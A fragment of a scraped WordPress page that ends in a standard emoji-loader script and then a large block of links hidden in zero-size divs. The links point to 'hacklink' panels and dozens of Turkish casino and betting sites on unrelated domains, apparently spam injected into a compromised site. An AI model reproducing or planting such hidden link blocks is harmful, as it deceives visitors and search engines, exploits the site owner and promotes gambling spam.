OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script> <style type="text/css">.friendly{text-align:center;display:table-column}</style><div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> |</div></div></body></html>